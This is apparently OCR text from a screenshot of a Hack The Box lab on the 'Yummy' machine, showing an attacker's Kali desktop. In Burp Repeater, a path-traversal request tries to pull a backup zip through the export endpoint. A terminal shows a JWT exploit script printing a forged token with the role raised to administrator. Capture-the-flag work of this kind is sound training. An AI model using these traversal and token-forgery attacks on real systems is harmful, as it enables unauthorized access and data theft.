 192.168.0.42
10.10.14.61
10.10.11.36
100%
06:12 PM
Hack The Box: The
Hack The Box :: Ha
Yummy
New Tab
HTB-Yummy - HYH
yummy.htb/admindashboard
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
+1 5589 55488 55
Mon-Sat: 11AM - 23PM
YUMMY
Home
Dashboard
Menu
Specials
Events
Chefs
Gallery
Logout
BOOK A TABLE
Search by email...
SEARCH
▲
▼
CANCEL APPOINTMENT
ID Email Date Time Message Number of People Action
2 laurajohnson@domain.edu 2024-01-20 04:15 Vegan meal required 3
7 emilygarcia@example.com 2024-01-30 03:00 High chair needed for a toddler 3
6 johnrodriguez@sample.org 2024-02-17 11:15 Gluten-free meal required 2
13 lauramartinez@test.com 2024-02-23 09:30 Surprise party, please assist with arrangements 1
19 chriswilliams@sample.org 2024-04-11 15:45 Table with ample lighting preferred 4
14 chrisjones@example.com 2024-04-12 03:15 Table near the entrance preferred 5
11 johnsmith@test.com 2024-04-17 00:30 Halal meal required 5
18 laurajohnson@email.net 2024-05-12 22:45 Bringing service animal, need space 5
1 chrisjohnson@email.net 2024-05-25 11:45 No allergies, prefer table by the window 2
5 chrisbrown@domain.edu 2024-05-28 06:15 Prefer a quiet corner table 5
12 chrissmith@domain.edu 2024-08-07 07:30 Birthday celebration with decorations 5
10 janemiller@domain.edu 2024-09-28 15:45 Kosher meal required 3
17 janewilliams@example.com 2024-09-28 15:15 Table with a view preferred 5
9 alexdavis@sample.org 2024-10-16 20:45 Prefer outdoor seating 6
4 laurarodriguez@sample.org 2024-10-25 02:00 Wheelchair accessible seating 6
20 michaelsmith@domain.edu 2024-11-05 20:45 Need a socket for laptop charging 2
3 chrisrodriguez@email.net 2024-11-10 17:00 Celebrating a birthday, bring a cake 6
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send
Cancel
Target: http://yummy.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /export/../../../../../var/www/backupapp.zip HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 265
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 07 Jan 2025 17:05:45 GMT
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 12
Response headers 4
Inspector
Notes
Done
416 bytes | 1.037 mill
Event log (4)
All issues
Memory: 131,5MB
❯ cd yummy/exploits
❯ nvim jwt_exploit.py
❯ sudo su
[sudo] contraseña para zzero:
sudo: a password is required
❯
❯ python3 jwt_exploit.py
Payload decodificado: {'email': 'test@test.com', 'role': 'customer_15585700', 'iat': 173
6266455, 'exp': 1736270055, 'jwk': {'kty': 'RSA', 'n': '92672973468929878780315881789525
4946268664865976229850875944644549041787435807760732894639104632380810222988258322344670
6377689012083742019152088375584154778382104868092367366639359010157197488918277267878353
2960225764099105205402283546813160969654916488779294928131829046907223751662080134108389
434216966009812281', 'e': 65537}}
Nuevo token JWT: eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3RAdGVzdC5jb20iLC
Jyb2xlIjoiYWRtaW5pc3RyYXRvciIsImlhdCI6MTczNjI2NjQ1NSwiZXhwIjoxNzM2MjcwMDU1LCJqd2siOnsia3
R5IjoiUlNBIiwibiI6IjkyNjcyOTczNDY4OTI5ODc4NzgwMzE1ODgxNzg5NTI1NDk0NjI2ODY2NDg2NTk3NjIyOT
g1MDg3NTk0NDY0NDU0OTA0MTc4NzQzNTgwNzc2MDczMjg5NDYzOTEwNDYzMjM4MDgxMDIyMjk4ODI1ODMyMjM0ND
Y3MDYzNzc2ODkwMTIwODM3NDIwMTkxNTIwODgzNzU1ODQxNTQ3NzgzODIxMDQ4NjgwOTIzNjczNjY2MzkzNTkwMT
AxNTcxOTc0ODg5MTgyNzcyNjc4NzgzNTMyOTYwMjI1NzY0MDk5MTA1MjA1NDAyMjgzNTQ2ODEzMTYwOTY5NjU0OT
E2NDg4Nzc5Mjk0OTI4MTMxODI5MDQ2OTA3MjIzNzUxNjYyMDgwMTM0MTA4Mzg5NDM0MjE2OTY2MDA5ODEyMjgxIi
wiZSI6NjU1Mzd9fQ.AqRlCCrashJYNB1ZE7PXdOiKYCv1H5PGCBneqN-EP3d9Nplek7IQFrE6IlyZV95QLvpHbPg
CcdGsLmrzLbcyYH8F1gEJDJGLxOPW87NCvJNz65tP0X1fQoXw6cmxWhlG25jM2O9twkDZwGVY7RSjs4O3gVtKLyL
pJBEHEyofWf9QN4U
~/yummy/exploits ✔